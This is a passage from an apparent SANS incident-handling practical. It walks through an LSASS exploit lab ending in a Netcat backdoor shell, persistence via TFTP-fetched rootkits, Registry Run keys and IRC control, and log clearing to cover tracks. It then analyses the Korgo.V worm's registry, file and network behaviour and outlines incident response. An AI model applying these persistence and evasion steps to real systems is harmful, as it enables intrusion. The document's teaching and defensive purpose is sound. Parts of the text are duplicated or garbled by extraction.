

**Figure 8 Netstat Output from compromised machine**

At this point, the attacker can open another cmd shell and launch Netcat<sup>12</sup> as shown below.



**Figure 9 Launching Netcat**

If successful, the attacker now has a command prompt on the remote machine as shown below.

<sup>12</sup>http://www.atstake.com/research/tools/network\_utilities/

| Command Prompt - nc 192.168.116.128 1234                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| C:\Program Files\Support Tools>nc 192.168.116.128 1234<br>Microsoft Windows 2000 [Version 5.00.2195]<br>(C) Copyright 1985-2000 Microsoft Corp. |  |
| C:\WINNT\system32}_                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |

**Figure 10 Connecting to the backdoor**

## *Keeping Access*

Because of the widespread nature of this vulnerability there is certain to be media attention and a lot of information on preventing it. To maintain access the attacker must utilize another method to access the machine even after the patch is applied.

Here he has several options. One of the most common is to force the compromised machine to connect to another machine controlled by the attacker via HTTP or TFTP<sup>13</sup>.

TFTP or the Trivial File Transfer Program is a cousin to FTP. It is simpler than the FTP protocol and is used transfer files over the UDP protocol. It was designed to be small and simple. These features make it perfect for our use.



**Figure 11 Netcat connecting to TFTP.**

<sup>13</sup>http://asg.web.cmu.edu/rfc/rfc1350.html

We can then download Netcat or a rootkit such as Hacker Defender<sup>14</sup> or other malware to create another listening port. We then add the necessary information to the Run key in the Registry or in the case of Hacker Defender we create a service.

Another option is have the machine connect to another service such as Internet Relay Chat (IRC)<sup>15</sup>. This prevents the need to have an open listening port on the machine because the compromised machine will connect out to the server this will also make tracking the attacker harder. By connecting to the defined channel on the IRC server the attacker can then control the machine by sending commands to the IRC server which will in turn relay these commands to the victim.



## *Covering Tracks*

The attacker can do several things to cover his tracks. First, the attacker could remove the data in the DcPromo log in the %windir%/debug folder. Second, the attacker could install the patch on the victim machine. This will prevent others from exploiting that machine and potentially causing loss of access.

<sup>14</sup>http://rootkit.host.sk/

<sup>&</sup>lt;sup>15</sup>http://www.mirc.com/irc.html

## **The Worm**

Now that we have discussed the manual exploit we will look at a worm that uses this exploit to propagate. The worm we will look at is the Korgo. $V^{16}$ . This worm was detected on June 28, 2004 and has an MD5 checksum of 7d99b0e9108065ad5700a899a1fe3441.

which understand how it works. This can be a time consuming<br>the diprocess. For this paper will focus on monitoring the virus<br>e what it is doing.<br>there are many ways to do this we will begin with monitoring<br>in the registry There are two basic ways to reverse engineer or monitor a virus. The first, is to watch how it behaves when executed, the second is to try to reverse engineer the binary to understand how it works. This can be a time consuming and complicated process. For this paper will focus on monitoring the virus to determine what it is doing.

Although there are many ways to do this we will begin with monitoring the worm's behavior in the registry and file system. To monitor the worm's behavior we will use several tools:

- Regmon<sup>17</sup> This tool will monitor the registry as the worm runs.
- $\bullet$  Filemon<sup>18</sup> This tool will monitor the file system.
- Snort Monitor for Intrusions.
- Ethereal Monitor all network traffic.

#### *Behavior Monitoring*

our Host machine we will launch Snort and Ethereal and configure them to listen We will launch Regmon and Filemon on our Windows 2000 Virtual machine. On on the Virtual NIC.

## *Registry*

As shown below the worm searches the registry for several values related to other worms. Those values and their probable associated malware are as follows:

- "Windows Security Manager" = AGOBOT.NS
- "Disk Defragmenter" = Seems to be Korgo related
- "System Restore Service" = Korgo.D
- "Bot Loader" = AGOBOT.TS
- "SysTray"

<sup>&</sup>lt;sup>16</sup> http://www.pandasoftware.com/virus\_info/encyclopedia/overview.aspx?lst=det&idvirus=49099

<sup>&</sup>lt;sup>17</sup> http://www.sysinternals.com/ntw2k/source/regmon.shtml

<sup>18</sup> http://www.sysinternals.com/ntw2k/source/filemon.shtml

- "WinUpdate"
- "Windows Update Service"
- "avserve.exe"
- "avserve2.exeUpdate Service" = This seems to be a mistake in the code of the worm.
- "MS Config v13" = AGOBOT.JX



#### **Figure 13 Regmon**

HKLM\Software\Microsoft\Windows\RUN as Cryptographic Service = obbxw.exe. The worm then creates the HKLM\Software\Microsoft\Wireless key to prevent multiple copies of itself from running and adds itself to The file will run anytime the machine is started.



**Figure 14 Regmon 2**

#### *File System*

Using Filemon we can monitor the viruses' activity on the file system. As shown below the virus creates the file obbxw.exe in the C:\winnt\system32 folder.



**Figure 15 Filemon**

#### *Network Activity*

- Ports 6418, 3863, 3468, 3372, 2672, 1114, are now listening.
- We see outbound connections to port 445 to 3 different IP Addresses.

| <b>Network Activity</b>                                                                                                    |                                                                                                    |                                                                                                    |                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|
| Using network tools we can monitor the network activity of the worm.                                                                                                    |                                                                                                    |                                                                                                    |                        |
| First, we run netstat on the infected machine. Below we see the following:                                                                                                    | Ports 6418, 3863, 3468, 3372, 2672, 1114, are now listening.<br>We see outbound connections to port 445 to 3 different IP Addresses.                                                                                                    |                                                                                                    |                        |
| <b>EX C:\WINNT\System32\cmd.exe</b>                                                                                                    |                                                                                                    |                                                                                                    | $\Box$ $\Box$ $\times$ |
| Proto<br>Local Address<br>TCP<br>0.0.0.0:135<br><b>TCP</b><br>0.0.0.0:445<br><b>TCP</b><br>0.0.0.0:1025<br>TCP<br>TCP<br>0.0.0.0:1026<br>0.0.0.0:1027<br><b>TCP</b><br>0.0.0.0:1114<br><b>TCP</b><br>0.0.0.0:1234<br><b>TCP</b><br>0.0.0.0:2672<br><b>TCP</b><br>0.0.0.0:3372<br>$\bar{T}$ $\bar{C}$ $\bar{P}$<br>0.0.0.0:3468<br><b>TCP</b><br>0.0.0.0:3863<br><b>TCP</b><br>0.0.0.0:6418<br>TCP<br>127.0.0.1:1028<br>192.168.116.128:139<br><b>TCP</b><br><b>TCP</b><br>192.168.116.128:1114<br>192.168.116.128:2672<br>TCP<br><b>TCP</b><br>192.168.116.128:3468<br>TCP<br>192.168.116.128:3863<br><b>UDP</b><br>0.0.0.0:445<br>192.168.116.128:137<br><b>UDP</b><br><b>UDP</b><br>192.168.116.128:138<br><b>UDP</b><br>192.168.116.128:500<br> C:\> | <b>Foreign Address</b><br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>192.168.116.173:445<br>192.168.116.134:445<br>192.168.116.65:445<br>192.168.116.13:445<br>*:*<br>*:*<br>*:*<br>*:* | State<br>LISTENING<br><b>LISTENING</b><br><b>LISTENING</b><br>LI STENING<br><b>LISTENING</b><br>LISTENING<br>LI STENI NG<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br><b>LISTENING</b><br>LISTENING<br><b>LISTENING</b><br>SYN_SENT<br>SYN_SENT<br>SYN_SENT<br>SYN_SENT |                        |
| <b>Figure 16 Netstat after infection</b>                                                                                                    |                                                                                                    |                                                                                                    |                        |
| Next we will use Snort to detect any known exploits or attacks. Below is the a<br>that Snort issued.                                                                                                    |                                                                                                    |                                                                                                    |                        |
| 08/09-21:46:31.455551 [**] [1:2514:5] NETBIOS SMB-DS DCERPC LSASS<br>DsRolerUpgradeDownlevelServer exploit attempt [**] [Classification: Attempted Administrato<br>Privilege Gain! [Priority: 1] {TCP} 192.168.116.128:1039 -> 192.168.116.1:445                                                                                                    |                                                                                                    |                                                                                                    |                        |

**Figure 16 Netstat after infection**

Next we will use Snort to detect any known exploits or attacks. Below is the alert that Snort issued.

```
08/09-21:46:31.455551 [**] [1:2514:5] NETBIOS SMB-DS DCERPC LSASS
DsRolerUpgradeDownlevelServer exploit attempt [**] [Classification: Attempted Administrator
Privilege Gain] [Priority: 1] {TCP} 192.168.116.128:1039 -> 192.168.116.1:445
08/09-21:46:31.455698 [**] [1:200021:1] MS04011 Lsasrv.dll RPC exploit (WinXP) [**] [Priority:
0] {TCP} 192.168.116.128:1039 -> 192.168.116.1:445
```
#### **Figure 17 Snort Alert**

We now know that this worm uses the LSASS vulnerability, that it opens ports on the infected machine and we have an idea how it starts itself on the machine. Now let's look at more network traffic.

Here is an ethereal capture that shows the infected machine perform an ARP request for 192.168.116.1. Next our infected machine connects with a TCP SYN packet to determine if the machine is alive. The remote machine responds with a SYN ACK followed by an ACK by the infected machine. The 3 way handshake is now complete.



#### **Figure 18 Etheral capture of worm**

Next the infected machines send DNS queries to try to resolve web addresses.



#### **Figure 19 Ethereal DNS capture**

Next the infected machine attempts the LSASS Buffer Overflow against our target.

192.168.116.128 192.168.116.1 SMB Session Setup And X Request 192.168.116.128 192.168.116.1 SMB Session Setup AndX Request 192.168.116.1 192.168.116.128 SMB Session Setup AndX Response 192.168.116.1 192.168.116.128 SMB Session Setup AndX Response 192.168.116.1 192.168.116.128 SMB Tree Connect AndX Response 192.168.116.128 192.168.116.1 TCP 1039 > microsoft-ds [ACK] 192.168.116.128 192.168.116.1 SMB NT Create AndX Request, Path: \lsarpc 192.168.116.1 192.168.116.128 SMB NT Create AndX Response, Error: STATUS ACCESS DENIED

192.168.116.128 192.168.116.1 SMB Tree Connect AndX Request \\192.168.116.1\ipc\$

#### **Figure 20 Ethereal exploit attempt**

Lastly, our infected machine searches for more victims.



## **The Incident Handling Process**

We will use the SANS six step Incident Handling guide.

- Remain Calm! This is essential. During an incident everyone will be stressed. If the Incident Handler does not remain calm, no one else will.
- Notify your management. This is important. You should notify your manager once you start investigating an incident.
- Take notes. This is also essential. Remember, your notes may end up as evidence and be used in court.
- We fluited. This is also essential. Refliering the production in their differed and be used in court.<br>
Infance and be used in court.<br>
Ontain the incident. You should take steps to prevent other n<br>
mhe being compromised. Th Contain the incident. You should take steps to prevent other machines from being compromised. This could include (a) unplugging the network cable, (b) patching other machines to prevent exploitation or (c) network isolation.
- Back up the system. As soon as possible, make a full backup of the system. This is done to collect evidence. Do not forget to backup volatile data before rebooting or shutting down a machine.
- Eradicate the problem. As soon as possible, you should repair the problem so the machine can be placed back in production. Generally, the machine will need to be rebuilt.
- Lessons Learned. Once the incident is resolved you should meet with the appropriate groups to discuss the incident and learn from it.

## *Preparation Phase*

The Preparation phase is arguably the most important and you should prepare for an incident well before it happens.

We will discuss the SANS 6 Step Incident Handling process. The six steps are Preparation, Identification, Containment, Eradication, Recovery and Lessons Learned.

There are several things that have been done to prepare for an incident. These items include:

- An email address that is available to anyone in the organization that can be used to notify the incident handling team of a problem.
- Contact information for all members is easily accessible.
- The IT staff has been trained on the type of information to gather about potential incidents and can directly contact members of the incident handling team.
- Necessary equipment has been collected into a "jump bag" and is easily accessible.
- Training has been provided to members of the incident team.
- $\bullet$  Images for desktop and laptop computers are created using Ghost<sup>19</sup>. These images are available at all locations.
- Basic Acceptable Use policies that define Internet and Email usage.
- Forensic Analysis tools are easily available to all members of IT.

#### **Jump Kit Components**

Our Jump Kit contains the following items:

- 4-Port hub. This can be useful when you need to sniff traffic.
- 4 Network cables of varying lengths.
- USB cable.
- Box of 10 unopened Floppy Disks.
- it Components<br>
So Kit contains the following items:<br>
Port hub. This can be useful when you need to sniff traffic.<br>
Network cables of varying lengths.<br>
SB cable.<br>
SB cable.<br>
SB cable.<br>
SB cable.<br>
SB cable.<br>
SB cable.<br>
SB ca Box of 10 unopened CD-R and DVD-R disks. By using unopened media we can be sure the media has never been used and will not contain data. We also use Writable media instead of re-writable media. This ensures data is not overwritten and the disks are not used again.
- $\bullet$  CD case with the following CD's:
	- o Company standard anti-virus software
	- o Operating System CD's
	- o Service PackCD's
	- o Resource Kit CD's
	- o Password Reset bootable CD
- Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 o Security tools CD
	- o Hard cover notebook.
	- o Pens, pencils and highlighter
	- HP DVD writer
	- SimpleTech 120 gig USB external hard drive
	- Company wide phone directory
	- Bound hardback notebook
	- Incident Handling form
	- 10 Zip lock bags

## **Existing Incident Handling Procedures**

Even though Company A has experience handling incidents they do not have detailed written policies to guide them. The basic procedure is as follows:

<sup>19</sup> http://sea.symantec.com/content/product.cfm?productid=9

